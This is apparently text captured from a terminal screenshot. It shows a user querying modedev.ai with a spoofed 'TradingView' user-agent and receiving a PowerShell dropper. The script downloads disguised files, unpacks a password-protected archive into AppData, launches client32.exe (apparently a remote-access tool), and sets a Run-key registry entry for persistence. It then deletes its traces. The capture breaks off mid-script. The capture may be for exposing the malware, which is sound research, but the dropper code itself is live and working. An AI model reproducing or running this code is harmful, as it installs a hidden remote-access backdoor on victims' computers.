 ⌥⌘1 maxence@Maxences-MacBook-Pro:~
~ curl "htTPS://modedev.ai" ✔ base 02:39:28 pm
404 Not Found%
~ curl "htTPS://modedev.ai" --user-agent "TradingView" ✔ base 02:39:34 pm
Invoke-WebRequest -Uri 'https://modedev.ai/x7.vue' -OutFile "$env:AppData\7z.dll" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Maci
ntosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://modedev.ai/xbe.vue' -OutFile "$env:AppData\b.vue" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Maci
ntosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://modedev.ai/xz.vue' -OutFile "$env:AppData\zz.exe" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Maci
ntosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Set-Location "$env:AppData"
& ".\zz.exe" x b.vue -pkek -aoa -y > $null 2>&1
Set-Location "$env:AppData\Ns"
Start-Sleep -Seconds 2
Start-Process "client32.exe"
$pathToExecutable = "$env:APPDATA\Ns\client32.exe"
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'NsSupport' -Value $pathToExecutable
Remove-Item -Path "$env:AppData\7z.dll" -Force
Remove-Item -Path "$env:AppData\b.vue" -Force
Remove-Item -Path "$env:AppData\zz.exe" -Force
Start-Sleep -Seconds 2
$yyx = $env:COMPUTERNAME
$filePath1 = "$env:APPDATA\Ns\client32.exe"
$filePath2 = "$env:APPDATA\Ns\client32.ini"
if ((Test-Path $filePath1) -and (Test-Path $filePath2)) {
    $yyxy = "OK"
} else {